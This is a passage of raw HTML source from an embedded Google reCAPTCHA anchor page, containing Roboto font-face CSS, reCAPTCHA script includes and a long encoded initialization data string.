U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="QQ1KhmmWW_t_dw6GDVuLvw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="QQ1KhmmWW_t_dw6GDVuLvw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QQ1KhmmWW_t_dw6GDVuLvw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/[base64]/Dp8OXwrwSQhLDhhw7C8OwSsOUw4UTwrrCl8ObK8ORw7XDgWbDsRjColbCtGjDlMKSBEfDkwpnAEDChsOnwq/Dh8Klwq/CucO3wprDkBN9eCxEwovDrxllWWoSMXEpUsOvwpbClREGwp/Dnz1XwrBHRMKiHsOrwqXCmcO5RgnDmsKXEVISwq3DicOHbDMFw49fY8Oqwp3DiMOpwqc7w7NBw5/Cl8KvMMO0K1oYLcOkwp0zwrDCucKCdsOXwrfDj0bDtsK7dcKyUcK0w4Jbw4XDhQxqw5LDnsOqw63DklHCjsO3dsK6MG9UMxEvZxNpw5toc8KvCsO2w4DCmMOBw7PDqw7DvsKuAlXCikLCtsOlwqR0GwEgwr10w69Sw43CscO3w5DDu8KZcMOiE3UQw7IQwrZowo4Nw7/DusOhbRzCjsK3fmnCvybDswrDvMO1wqLCsMO8e8KyR8O9w5UpP8OxC8KAw4MifmbDo1jDtcOjw53DiFgCN8KOw7wGQ1sDXzMnw4vCq1jCg1gwPmTDuULCj8KUw4vDhcOGw5PCi3hlwrbDsEHDocOqw47DvnV8w7VYIsOzw7LCl0kmwo/DtMKKw71ZwofDrlLDpk3DuFDCmsOfwo/DrCTDlMKEc8OqWCvDkMOOXcK5KmFIZsK0RcOVw5rDtsKda8KMwpPDn8K7UcO4w41lw4LDqsKCw7NoMVrCkMO2w6tkWMOMXWbDqcO3BCzCsAMgd8OqFkPDpw4YOcO6CcOoZ8KHQWMzdQwWw63DuUIMwrMDMsOpw6/CucOxw7tlw4h5wonCmsOpOsONw7h7dAzDgsOxPsOWwqw4w44Uw7TDrMO0wokvwpTDucKTw4NFw5fDqcK+wrrClMKzw5NdMlDDpMOEGsO1worDuERlwo/DjUhww78rw4MQEcK0w7IQw4lww6/[base64]/GMOnSsKlw6LCjFtReHrCkWNqfMO8TMOsw4F3eC7CsMOzSyswXlsqYBwYFMO3Az7DlBPDnh4fwoTDhStQw69Zw77Ck0fDl3QgCyLCv8O2WkLClkc9w6zChmDDmMOVDcK1Mzckw6jDpkTDoVQBwonDvMOTFsO3G8KQwo/DocOxXVxDLh/CiMOoASzCr8KfE8KPRsKVShPCoV5jw5HDgSDCh0PDtzsawq/DqMKZwpfDnR5YW8O+w7UvMAQkwoZSw4dwAcOxw50IwqMNIlN7wowDQsK4w4TDgMOzw54vbMO+wqrDkcKawpIYCTfCg8KbSMKHTjnDmQVCwpHCqGLCoSUBworCj8OHVcKJKh/[base64]/CsFdqC3DDh8KiwpvDrMOwBjnCgi/Cu8OQw7rDgjrDvcO+w7VHVyrCtHVWGnLCp8KudExPw5DCgcKIaWJqZMKESELDv8KGbnTDnMKfw55DDlxfPcOsM8K/[base64]/CrsOaJjsGLcKlwpRMHmHCm1lXwqsxWcKQY1gHw4/[base64]/[base64]/Cj8KqwrpBZ8OXwq46wrrDn8KQw6w0w6TDrRjCp8Oxw7kLw67Di8K6wr5pwpMKQMKYE8KjNAcIwpjDv8O6wqfDtlzDg0MNwo7DrzojGsKGXUYfwowpwqd7KxXDnFFSw4pcwp3Dl8OOwoHDhm01JMO2w7TDv8KbKcOka8KqwrQXwqPDv8OFZ8OWU8KxasKYUAPCtAhCw7/DvcKrw7DDuzvCgsKgw7phFi7Dl3Bxw6d4Z0PCgSnDp8O2BX9xV8OXOMKFwo3CuWFxw6jCrDXDshrCmsKEwoMsVF/CnsKcVzh+woQ5wooww5LCh8KnTR5HwpLCmsOvw5JDQiHDucOdw4zDhl5xw6/Cl8OtYT1yd8ODJ8O2woPDvjbDj8KWwrXCp8OEBMOQfsKmAMOmw6zChWjCuUx0wpfCkERyZx1/[base64]/DkcKQGkzDlh92w7U5XsO/w6nDkcOdFcOLwq/CusOnBnXCn37CsR3Co37DmAYzw5UdScOkZsKjw4oudMKowrPCvMO8w48WAXDDgcOYGVdYJ8ORfsOGVj7Dm03Co8O/w4stN2vCtQ1rwqgbEsORc0xJw6XDssOGMcKJw6fCnxVfVMKYekdGRsOuc2PDi8K7VynDksOQwrYeY8Klw57Dk8OPE0EQSwHDj3clRcKeMy/DlcKGw6DCkMOKFMO3w7d1SMOIYMKHZDAPOBjCrxNZw4lxwrnDlcObUsOEYcOMAl5sYUXCiHsBw7XCoU/Dmg97f3sWw6t9RsKdw48DXR3CjcONZMK/VsOcM8KWd1xHfRjDgkvDvsKYW8KkYsOEw5rCsRPCtcKrQS8KIHHCm8K/UyMKHkgPOMKOw6XDjgvDthnDmB4Uwqscwr7DnCnCmzMSRcKqw57DiGnDhsK4GDXCpQNgw6jDjsOHwpBswrorQsK7worDlcOpGU1PdBHCqj8vwr40wrZ5GcK3w6PDp8KHw70rw7UMQSQ9b2zCk8K5DQbDm8O/ccKzSxrCrcK6w6DDisO+LsOkwrQdVigRwqTDqMOYA2LCoMO6w4PCksO8wp5JCMKMYBs4JVhXF8O8bcKbT8OYXCTChUnDusK6w4JNQGPDq8OEw5DDpRppUMOlwptmw7dtw5U4wrrCnVkLQjfDvmjDqcKCb8O5woAywqjCv8Ozwp7Ds8KDD3FEGH/CjXIzwp3CtHAGesOZIcKWwrbChMO7wr/ChMKUwrU9JsO0wrDDoMOPWsKdw79bbsKDw6rDtsOVXsKmTT/Dkw3ClcO2wpdeJ0UQX8ONw6/Cq8Kmw69Lw6ZpwqR3wpQnw5glw4l7LsKAIWAkwpPCvsOKwqfCoMK7RkIowp/[base64]/DocOiF8K7U8KVwq7DlsO2wpsTZ8OgP8KYU8OZwoIHw5FnYRh6Wx/CmsKEFE3DjsORw5Z9w4PDr8OeZDPDrndZwpnCpFglC0AHcMK6e8KYS2tBwrvDiktMw63DnSljPcOXSwPDisKgwqoGwpxxw5M0wrDCgMKfwoPCuFbCkkRLw4ladMObQ1LDtcOOMcOMKVXDmy0/wq7DjWLCusKgw7zCmlIcRBTDr8KCw7hBSsKYwpd5wo/DmCzDvDdQw48lw6d/wovDvighw5gkK8KmRS18bh7DnMOnRAPCgcO8wrx0wqZyw7TCmMO9w7kwL8OOw68EWwHDosKvwqwdwr0iV8Ogwr9DacKDwrDCgX/DombCrsONwq8FZjMIw45ke8K2Rlc7wrMoKsKswo7Cn0JkEsKBRMKEY8KmEcKoLy/[base64]/YGXDgwbDjsKKw4bDhFdLdcKwwp99w4HDgGbDhsKxwqkIwpMLc3vDgS8sFR/DisOlb8OYIcKVw7fDgmssdcOCwrAnw6rCn3E/YMOZwpQywpHDv8Osw7VAwqU4PSppw7otPiLClcKvwpxNw6nDvy4fwrcYECZLXE7CnUB4wrLDvMKQacOaIcOnSTTDvsK4w6vDncKVw5Rawpt7bn/CiSrDh04iwo/[base64]/DkPDkR8pwrzCrcO2LnQ4QTAUw4TCvCjCqBzCisK4w73DtBoOw7VMw50/a8Olw6LDpFFfw6cmCG9Ow40IDMK0eT/Cv1kKw70XwqHCiAt8Hyt2wqxeEMOeF1VNDsKoBsK7AkEVw5PCpMKYw4pFMnTDlD/Co3fCslNYKErCtDDCpMOjf8Kbw7AVchopw7I7I3HCphtYbgkCCCxuGSsPwrlvw6Jww4sYJcKiD8KqX1nCqhJ2BS7DtcOUwqnDlcO3wp1DbMOoNWXCtHXDrGJOwqJ4A8OodgNfw7MawrvDjsO5wpp6TlUgw7s9XHLDvcKgWHUXbFFFbFF/RR4owqRSwqrCigkvw6AIw48WwocYw6ccwocYw7wswoLDt1LDhkNIw7TDnXJIDgY7XXQewpRjNU8WaGzCpMO9w7jDjzbDqDjClRDCv3o4LFpxZMOCw4fDrzBnVcOTw7gHwpHDocOHw69Lwr9GKMOZScKsFTbCrMKfwoZLKsKPw5h/wp/ChTDDk8O1JzPCklcreyvCkMO9RMKTw6sUwpzDpcOOw4rClcKINcOfwpJ4w7rCvBHCicKVwpTDmsK4wo50wq5zQGgLwpEDNMKsOMO7wqs/w7LDr8ONw4QdJjvDhcO2w5TCqETDn8KCHsOzw5fDtMOyw5bDuMKRw7DDiiwGfmcKAMO/ZyPDpDHCtQUKW0cacsOAw73DtsKEYMO0w5wtF8KXNsKhwqIxwqohfsKSwoMtw53Dv0YtAnYkwo/DrnTDocKvZkbCisKqw6JqwpfCiFzDmFokwpErLsKtw6cDwosZc2TDlMKNwq4vwqjDvDTCnHtzAn/DjMONAT8Bwo8JwoRyUxrDgTbDpcKLw5Ahw7bDnR8iw6Uzwpt6OWPCmcKPwpAZwqcgwotLw4prw7lIwo4xYS86wrHCpyzDkcKtwoXDvw0OTcKzwpDDq8KBP0gwKyrDjMKzYS7Cu8OfYsOpwrHCqylQPcKXwoAXAcOgw4p/TMKsB8KGW0hwwqrDh8OjwqrClHAgwoJZwqPCtRTDqsKcSwtowot7w7NLHR/DhMOuWWvChy9Mwrx/[base64]/Do8ODMiR8w5bDkMOyw7piw6vDnMOIwrLDpcKhfk3DkEPChlfDmWXDsMOwEWvCj34jfcKHw6YHF8KadMODw5NBw5fDsX/DvCAVw5LCicOhw40seMK4PjoEI8KSGUbCpzfDjsOacAUrVsK4ayArwohLfE/DmQ8QMVDCicOMwrMnZmLCrU3Cvk/DpC4Iw6lKwofDkcKlwprCuMKNw4vDuG/Cr8KGHFPCmcOffsKxwrcBSMOWdMOXwpZww4p/cgLDtCzCl3QJTcOQD0TCuE/DhXslXTBcw5tcw5ZEwpU8w4fDgk7CjMKzw5kDesOSLEPCiBQOwq/DiMOCek59VMOXB8OoQ3DDtMKlCgZ/w5l+GsKIdsKNNnk8a8ONw5DCkUBpwpd6wqzCplbDojfCrTlVR07DucKRwrTCscKyQH3CssOPQg0xTVwmw4rCi8KpOMKwNTfDrsO5GxR3BCQcw4QYf8KSwr3CqcOewos5BcOGP0gwwq/CgjlzMMK7w6jCogcnQx5dw7PDisO8C8OxwrDCk1djF8K6WFzDoXDClUQIw4sVFcOqcsObw7/CmBvDj04VMMOqwqt7RMKiw6XDksK+wotLCmEFwqnChMOocFNTbgDDkkgZQcKbQcKsBgBIw4bDhFvCpMO8fcOwacOjOMOUacOIKMOtw6NEwpN6KAXDjh5HJVfDlifDil8Bw4sWAzFxdTgDEyvCl8KSZ8OzL8OFw7nDjiHCuHrDtMOvwq/DvF8Ww6XCqsOjwpAgJ8KxaMOvwq7CnzLCrgXDozAUYsOxYFPDv0pwHcKBw6wfw7F6VsK0Ym05w5XClyNGbx5Cw7jDi8KYez7CpMONwprDu8O/w48AO14+wpnCosK+woJHesKNw7DDssK/[base64]/CoWlww5QAwojDlk9uLkbDsGPCjMK5w65RwqdqGsK8w7fDl3vCosOqwoJYw6TDj8OOw4bCpQrDmsKDw4QcTMOKbBzClMOJwoNTMG1Xwp0lEMOCwojChiHDsMOew5PDjQ/[base64]/Dr8OhZRxDw4xowoMhw4xASsOudMOpJHfCl8OLKcKVZwATVsODwoQ3w41HG8OxYnYVwqvCkCgOA8K3CnPDqFPDvMKlw5PCkmVtTsKEE8KNFxHDi8OuHyXDu8OrVXPCk8K9T3zCjMKsYQPCiivCgB/CqzvCiHLDih0gwqPCvsOLF8Kxw5wTwoJgwr7CgMOfDl9PMnAEwrfDusOdw45GwpjDpHvCtCJ2Gn7CvMOAAjzDvMKDDkHDtsKaH1rDkSjDv8OpCCfCjADDq8KmwqdGc8OJDkpkw7tUwp7Cg8K/w7xeBAxpwqXDrsKdJcOuwpTDl8Krw755wrcNKBReAFvDgMK7UF/DgMOZwrvCt2fCoU3Ci8KtIMKawpV0wqnCpVglJxoqw4vCtiHDqsKBw5HCr2gnwpkVw7FER8OwwqrDl8OHBcKXw416w6tQw7UjZE9VMg3CjlDDvVTDh8O/HcKJLTgEwqIyEsKwVBUEwrvCv8KdRW3CocKSF352fsKcW8O6M0zDrHgFw4ZhEUTDiBwGSWvCp8KUP8OVw53CglYRw4Mkw7UJwrjDqREuwqjDk8Ojw5VRwo7CsMKew5wzdMKdwp/[base64]/Z8KqF1EEDMOxIMOHchUibybDjMOPwoc8YsO5UAgJNnZ5w4jDsMOuc2nDu3TDkHTCgHjCpcKjwqJpNcOfwrDDiBHCkcOBXlbDkFAYSlBMScK8acK9RjzCvylBw747CjHCu8Orw5fCiMK9fyYZw5XDk0NCCQvDusK6w7TCg8KZw5vCgsKpw4/DnsK/wrVcbivClcKLNV0ABMO7w4Iuw6DDm8Oxw5LDvk3CjsKMwpzCpcKmwpteOcKLOU7DgcKhe8KsQMOow7nDnhIPwq1QwpwmeMKGDjXCkMKkwr/Cm1vDncKOwovCjsOIEgsvwpLDocKTwpDDkjx+w6J1LsOVw5oWf8KJwoxxw6VAe0UHZHDCi2NBeB4Rw4ZCwqrCpcOyw5TDnRpqwo5BwqMKL1Irwr/[base64]/DocKxw4DDocK/a1/Dm8OvMlrDq8KEClLCrWFswpTCpS5jwprCrWlZGjTCmMKnSChaWQFWw4zCtmJQVyogwr0SBcOFwq5WCcKtwplBw4o6dcKYwq7DmWBGwqnDsmPDmcOodnTCvcKcXsKMHMKbwqzChMKZDUcLw5vDi1R2GMOVwp0pZDfDqysdw51hOmdqw5DCmGxUwoXDqsOsc8Oywo/[base64]/KMKaw5TCnwvDlBfDp8KIWMKgwpZywo3CjjheX3bDvC3Cklh8bnVGw5/DoRjDssK5HBfCp8O4e8KXYcO5aWvCoMKMwoHDncOyIAfCjFPDkm4lw4LCvsK+w5/CmsKgwodLQh3CtsKKwrhsMcOPw6DDlhXDu8OmwoPDvHVzTcOdwo0WJ8KdwqTDrVFMEFPDnUgbw5jDnsKbw7xZQS7CujNjw7XCm1sdKm7Conp0ScOLw7p8UMOiMBlrw6bDqcKxw7XDm8K7w4rCvFzCisOJwrrCixHDiMKgw6zCqMKDw4NgCgHDusKGw5PDi8OnGkoYOm/Dn8Kfw5c+a8OmVcOww6ptU8K4w5p+wrrDusOgw6nDrcK3wrvCpiTDqg3CqXbDgsOZT8K5acO2aMORwonDmcOVDGLCqWVDw6M4wo41w7PCmMK/wolbwqTDq1secT4NwqYywojDmADComdTwrzCpAteAHDDtSRzwoTCuWnDm8OBBUNdBcO3w4XCqMKlw6AvMMKCwrnCq3HClx3DiGYnw5BvYXIOw6BVw7NYw5oHNMO0TQfDlcKbdDHDjHHClF3Do8O+ZBw1wr3CtMO/SxzDscKPW8K7wpA9X8O9w4ccaH5FWSMewqHCpMO0OcKNw7LDkMOaWcOrw65GA8O6FWrCjVnDsk3CoMKKwpfCmCYxwqdjFcK3H8KqS8KYM8Ohd2jDgsOxwq4XMxzDiy1+w7/CoAd6w7lpTVVqw6oGw7VEw7LCnsK5JsKEEjIvw5oLEsOgwqLCn8OmT1zDqz4Ww54MwpzDt8OZIy/[base64]/CmsKvDAHCoMKJVsK1EcKnBWjDpsOgwp3DtmgTdDzDvcKiX8OSwqgQQjfCtHViwp/DoinCombDuMOiYsOLUH7DijrCgT/DoMOtw6/Cn8Oiwq7Dqx83wqDDssK9GsOKw5N1Y8KjbsKXw68ZDMK5w7xqdcKsw43CinMgJgPCl8OERRl0w6d8w7LCh8KbPcK3wrR3w4/ClcKaK2MCTcK7XMOmwpnCmRjCqMKGw4jCocO0JsOyw5/[base64]/[base64]/DrcK3wqvCl8Oaw5ZVwonDr8O8DHbChzrCnUB5FcORU8OaH2RJFQ3CkXEJw7o+wobDtlgXwqoQw5R4Ii7DtMKJwq/[base64]/CtcOHHcKnwoDDgnxPUlrDhMOew6HCjT3CgsOmbsOHMMOqdTbDr8OfwqjDusOiwqfDg8O5AzfDqQlGwpZ0asKxCMO/[base64]/wrQRw5zDv8K4P8KXFQAGwpbCvsOTOygkwqISw5pfVQPCrMO8w7UVecO5wqvDkhAHMsKBwpDCoVd1wox2FsKFcGjCjm7Cs8Ocw51Bw5/CrcKlwo3Ck8KXXknCn8K7wpgXEsOHw63DlVIpwpowFzE/[base64]/CkgfCssO2JA0MJ8KSw7/CilIgSxnDm3HDgy1jwpfDusKjOQrDljVtFcOWw7zDoVbDksOSwoFFwq5GJl8pJGdww6nCgcKSw65lNUrDmjXDvsOEw63DlyHDlsO3MCDDjcK/[base64]/w5vDg8KYwqLDvEg/[base64]/w4rDosOcw6jCgsK2wrLDhx0OwojClMOfwrBWEsK/[base64]/[base64]/[base64]/woYgCXvDnUjDo8OIByDDk8OXwow+LcOmwrbDriJ5w5UqwqPCq8Opw4oGw5RlGVTDkBQMw4lYwpbDnMObGEnCnWoGMHrDuMOlw4IWwqTChQ7DgsK0wq7Cv8Kgelcxwp4aw58/EcO4fsKrw4/CpMK+wo3CscOQwro3cVnCv09tN2Jmwrd0AMK5w5FMwohiwpjDv8KMTsODAhTCvljDmAbCgMKqeAY+wo7CpMOGVXrCo1ISwrTCnsKcw5LDkFMowogyL37ChcOYw4R4w7pVw5k9wobDnmjCvMO/XnvDh3JfRzbDkcOKwqrCtsK6Qwhmw5bDscObwoVMw7caw6ZfMhTDvmvDvMOTwr7DssKjwqsrwq3CoBjCgSxewqbCv8KbBmlaw7Imw6/Cu0ADWcOqc8OdD8OUFMOCwqPCpCXDjcKww6TCrH5PasKfK8KiK0/DqlpTQ8KXfsKFwpfDtnk+eCfDsMKZworDpcOzwrBLGVvDnwvCnwIZYFk4wqMJBsKuw7DCqsK1w5/ChcKTw5zDqcKLH8KqwrEkaMKzfx8iFlnCusOmw5Q+w5gBwq4qPsOYwo3Dk1NjwqE9VkNXwrdqwpxAGsOYQ8OBw4LCkMOcw71Vw4LDnsOxwrbDksOGTDHCoTLDuR42KjV+WETCtcOSZ8K/fMKAFMOhP8O1f8OoAMObw6vDtgACScKZTkMIw7vCmRjDksOKwrLCshrDhDopw4wTwqfClmUgwrDClMK3wq3DrUvDk1bDkjjCvmUBw7bCgGQTMcKzdRjDpsOIOsKmw5/CimUWesKoOEjDuFTCtU9lw79QwrjDshXDvl3CrAnCkHwiV8OUDsOffMOUWH7Dh8OBwplew7/[base64]/w5/CkTvCtwRxbjkyWXDCqSnDok7DvRhCJ8OjwpBrw6nDtlTCpsKXwpvDicOpenTCvsOewo0YwqzDksK4wotRKMKORsOcwojCh8Ocwqx5w4s/LsKawqPCoMOgX8KAw7FsTcK2wrd4GiPDlRDCtMOCdsO9McOIwrXDlAM3AsOyUcKvwq1Lw7Zuw4EWw7djKMKXXG/Cg2Bmw44wRXU4KGjCl8KAwrJKasOdw47DjsOTwo55BCJXFsOCw7MCw714JkAmHkXChcKkQnfDtsOGw6oLBBDDosKsw6nCjH7DkRvDo8OaSk/DjggWEmrDr8OgwpvCpcKIfsKfO0Rqwp0EwrvClsOkw4/DkS4nV1RIJBlpw61Hw5Uxw7haZMKMw5VXwrQvw4PCk8ONKsOFIi1tawbDvMOLw5U9CMKFwoAUYMKzwqxWPsOVEsO/dsO5GsOgwpXDgTnCusKUWWdrfsOHw55wwo/Cl1FoZ8KDwrsyF0LCgigJHwNQbT7DjMO4w4DCh2TCi8KbwpJCw40swpYAFcO9wok+w7s5w6/Dv1R4H8O2wrgWw65/wq7CoEVvP2DCucKvT3Ixwo/CtsKSwrjDiVTCtMKyHFgvBlEUwpYqwrHDtDHCtiw+wpx/R2nCosKSZ8K3XMKAwqTDpcK1wqjCgCvDtks7w5zCncK9wotZNsK1E0TCh8OXUVLDmSlTw7hywpY0CyfCqHVaw4rCo8Kvwq0bw64gwqnChRlhYMKcw4B/[base64]/wo7CkFsEw54XwrxuwrjDqzfDhMOJbsOUAMK/[base64]/[base64]/[base64]/w7rCjDo4w5UpwobDmsO9QRM/w59NfcOgJcK6LWVew4vCtcOCQz8rwpXCpW5yw6xRFcK/wqMZwqlWw68OJ8Knw4oWw64YWyQ4bMOAwrh4wpbDl1Uwa0zDlxgFwq/Dm8OHwrVqw4fCuABac8OvWcOEXlIzwpQWw5PDksKxKsOmwpNOw4UHeMOjw4YJWUo4MsKcM8K6w77DrsO1CsKdWX3DsCtkXAUmQmRZwpbCq8K+O8OdIcO4w77DjjbCpl/[base64]/Ch3YTSxIJw7fDu8OiJMKaY1V9IsOkw7dbw7nCsMOMw7PDpcKmwoXClcKEDl/CigYvwq0Ow7jDgMKAfDXCmDlQwoRww57CgcKZw6vDm0QAwq/CilEBwq1yBXDDl8Kjw6/CocKOEyVjCWRrwo7CpsOhJHLDgAVfw47ChHMGwo3DmsO+SGnChx7Ct3LCgTjDjcKlQMKVw6QDBMKnHcOqw54XGsK5wrNgFcKBw6J/WDHDkMKpY8Okw5FQw4FOMcK0wpTDj8OPw4bCssK+SkZrfAMewp8wCwrContMwpvChlsLK33DlcKnQioJGSrDucOIw7xFw57CsBbCgHDChGHCosKAXWQkaVokLHxeZ8K+w51GLRUTZMOjb8ONBMOAw5ElYE4nbjJrwp/[base64]/CuMORw6l3wpDDq8O5KmHDi3Y2M3rDi8OMwpHDmsO5wqFwV8OiXcKzwo84ATZteMOIwp0Hw6FfDzQ9BTdJWMOyw44WUSQgc0bCjMOIIsOKwovDtV/DjsKcRTfCqwrDlC5kXsOyw4YFw4nDvMKrw5l1wr1aw4QaSH8/DDgIFHvDqMKaY8KQWh0ONMOhwr0TasOfwqBoR8KgACBIwqQMKcOMwo3DoMOTag1fwrJGw7bCiR3ClsO0w4RzAyfCpMKTw4HCswtIIsKUworDnGLDo8K4w7scwpVrGl7ChMKBw7LDqCXCu8KcVcOCITR2wqnDtCAcfS87woxdw5bCgsOVwp/Dg8O3wr3DtjXDgcKqw6JHw5gxw4VhEMKMwrLCk2jDo1LCsh14XsKlc8KXeUY7w4k/[base64]/[base64]/[base64]/[base64]/w4LCusKdw6HCvsK/LMKeeUhEw5/CjMKLwqt9wpTDpnXDlsOkwoLCmmHClg3Dj1kqw73Ck3Z0w53CtDPDlXc4wrbDu2zDisOFVULCo8OiwqdvRcKaOmYGLcKfw6B7w77DhsK0w5/DkR8ZaMOhw5fDhMKOw7x1wqYKAMK2d03DnGzDjsK5wo7ChMKjw5RIwrvDpFPCsSnCk8O+w69ERWJKUwbCgDTCp17CtMKZwrTCjsOUEMOYM8KxwpMJXMOJwqhVw6NDwrJ4w6dqBcO1w6zCth/[base64]/[base64]/DjETCjcKZw61gwr8swoR5OVjCmMO+Ky4Tw4nCh8Kmwr11wpzDrsO5wopeexh7w55Yw5zCuMKNUcOOwrBCdMK8w74VecOFw4VRIz3CgGbDuyHClsKhXsO3w77DiAN7w41Jwok+wpcdw7xMw4U4woIIwrPDtkTCjTbDhkTCgEd9wpp/[base64]/[base64]/DusOJw7nDgcOjw6PCrcKaex/[base64]/CqMKdFxHCvW3CgMKew5Mpw6rDhcOYB8KPOALDssOkDUPCkcOAwpTCtcKUw6tpw5XChsKkTcKuS8KxdVHDq8OrXsKewrwNfiRgw7DDjcOYOUEeEcOHwr83wpvCvcO5LcO9w6kVwocqSnBhw7h/w69kFhJBw6siwpbCh8K/[base64]/DjcK/[base64]/Do2BbNm/DrsOIQ0nCv2XCqMOmCy40K2LDtRTCusKQc0rDuFbDqMOrScOaw4cxw73DhsOWwqpxw7fDry16wqPCvEzChxrDvsO2w7wFfBrCuMKaw4bCpB/Dh8KJMMO3wqs9M8OAPE/CssKNwpzDqB7DrEVmwq9XEXlhcmQPwr4wwrnCm3JSLMKZw5VLcMK7w7bDlsO1wqbDtSNPwr8Pw6YNw7EyZzrDnxsfIsKswqHCmA3DgThfJWHCmMOTGsOow5TDhU7CjnkSw4ESwpLCkzvDsh/Cv8OBFsOiwroKJgDCucKxFMKvQMKjc8O+csONP8K9w5/Cq3kyw693e1F6wr8MwqxYNwY/CMKIcMOKw7DDmcOvN2rClGtRfm/ClR7CjlrDvcKCesKZCnTDpx0eX8KLw4/CmsKGw5JtfGNPwq0aZy7Cj0NTwrF0wq5bw7nCqFPDvsO9wrvDjGXDq31kwqLDqMK2IcOeM2fDvMKDw604wrfCvHEOVMOQKcKywpAHw68mwrdsOMKDTx8/[base64]/w69SGFLDp8OHw7PDk8O/NFTCvTvDnW3CnsO1wq4dETDDncOFwq0Dw5PDlx54LsK4w6kbLhzDt1lBwrLCjsO0O8KTaMK2w4URbsOtw77Dq8Kmw6NmdsOPw7/DnAZWc8KgwqfDkHrCgsKSf1FlVcO9IsKHw7t1BsKJwqdpcUomw5MDwqwgw53CpQTDtsOdFE8/wq07w5YFwqA5w5RdJMKMbcKmV8O9w585w4gfwoTDvH1ew51qw5HClC7CmzQjcxZ8w69vNMKFwpLCkcOIwrLDrsKXw4U5wrpsw6xtw7U8wpHClx7CmcOJI8KoQCp4KsO1wphqUsOnNSdHbMOKMArCiBE6w79QTMKAE2XCsQzCncK6GcOqwr/DtmTDvyHDtStCHsOow6LCkkFdZl3ClcKhKsK+w64uw7Igw7DCu8KTHFRFEWtWDMKVRMO+KcOxRcOebjRHIhVvwpsnZcKHf8KjbMO8w5HDt8K0w7EmwofCvhF4w6wuw5/CncKoTcKlMFsdwqjCv0sCcENsRxQiw69TbMOPw6nDkibDlnHCh1s6DcOqI8KDw4XDk8K0fjLDqMKaelXCh8OOFsOrIiN1G8OrwpPDsMKRwrTCri/Dj8KTTsKBw7jDi8OqeMKGOcO1w60LPTA9w57DiwLCvcOJSRXDoFDCrD0Dw77Dsm58IMOaw4/CiGvCjE1uw4kcwr7CrGrCuRzDqwbDrMKTE8O8w4FJUsOlN0zCpMKCw4XDt1QtPcOPwo/[base64]/[base64]/CmU4uw5pdKcO9b0MmMlUBccKVwpjDucOXwrjCh8OBw5pUwppAYB3DuMKBTWXCkhcawps+a8KQwrfCkMKmw4fDjcO1w5cawpQdw5TDu8KbLcO+wpfDu09ib2/Cg8OGw6tzw5A+wp8QwqvChjwRQQNuDl5GZcO9AcO2cMKpwpjDrMK4Z8ODw7R7wrJ7w5UcbRnCkjw5VAnCrEzCr8OJw5rCq3NVesOSw7rCicK8GcO1w7fChnB/[base64]/CmkEyM1XCvcKTw57DmAbCqsKdw57Cozxbw5RlV8OTLCtTb8OKXsOhw6PCvyHCllU7BzrChsOUOH9cE3Vuw4HDoMOtMMOSw5MGw4NWHm9bI8KOSsKNwrTCo8OZMsKLwqgbwq7DvBjDqsO0w4/[base64]/Ct8O3w77ChMKMAcOQw40uTEVNLlTDpMOXasKSwox+wqUcw6nDrcONw7IuwobCmsKCXsO6woNfw4h5SMObeT3DuFPCpSAUw7LDu8KcAXrCvWgUFzfDn8OJScORwr8Hw53DhMO/eSxqH8KaZGlTYMOaeUTDoRo8w4nCjUNMwpLDiSXDrnpGwrwZwpTCpsOIw5LCsVATKsOgAsK3USEARCjDjgvCr8OxwpvCpxYvwo/CkMKpOcObasKUccKGwp/CuUzDrsOYw7lLw4lIwr3CkC3DvWBpFMKzw7/CmcKJw5ZIeMO5w7vCrMOEbUjDpDnDsX/[base64]/Cp8KCwrDDqBICHUfDlMOmw6lqEVzCqcOXwqxdw7bDvcOhfnhLbcKWw7tKwpjCicOSN8KMw53CnMKZw51GUiJVwpLCiXTDmsKbwq/ChMKAOMOWwrPClBpcw6XCgFQ2wojClUcPwq4Mwr/DmTsQwp07w5/CoMOGYyPDj2bChSPChiwHwrjDvlLDpwbDiRvCpc